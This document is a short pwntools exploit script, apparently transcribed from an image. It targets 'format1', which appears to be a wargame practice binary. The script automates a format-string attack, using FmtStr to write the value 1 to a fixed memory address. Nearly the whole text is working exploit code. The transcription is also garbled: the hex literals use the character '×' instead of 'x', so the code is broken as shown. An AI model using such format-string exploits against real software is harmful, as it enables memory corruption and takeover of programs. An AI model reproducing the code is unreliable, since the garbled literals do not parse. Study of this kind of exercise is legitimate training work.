 1 from pwn import *
2
3 def send_payload(payload):
4
5 payload = payload.ljust(50)
6 log.info("payload = %s" % repr(payload))
7 p=process(['format1',payload])
8 return p.recv()
9
10 # Create a FmtStr object and give to him the function
11 format_string = FmtStr(execute_fmt=send_payload)
12 format_string.write(0×08049638, 0×1) # write 0×1 to target
13 format_string.execute_writes()
14